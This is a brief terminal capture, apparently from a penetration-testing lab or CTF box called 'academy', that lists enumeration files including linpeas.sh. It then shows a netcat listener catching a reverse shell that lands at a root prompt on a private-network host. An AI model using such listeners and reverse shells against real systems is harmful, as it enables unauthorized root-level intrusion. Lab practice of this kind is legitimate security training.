 ┌──(kali㉿kali)-[~/Desktop]
└─$ cd academy
┌──(kali㉿kali)-[~/Desktop/academy]
└─$ ls
conf.txt  ffuf.txt  ftp_enumeration.txt  hashidentify.txt  hash.txt  linpeas.sh  linpe.txt  nmap.txt  note.txt  pas
┌──(kali㉿kali)-[~/Desktop/academy]
└─$ nc -nvlp 8081
listening on [any] 8081 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.7] 45924
bash: cannot set terminal process group (14658): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~#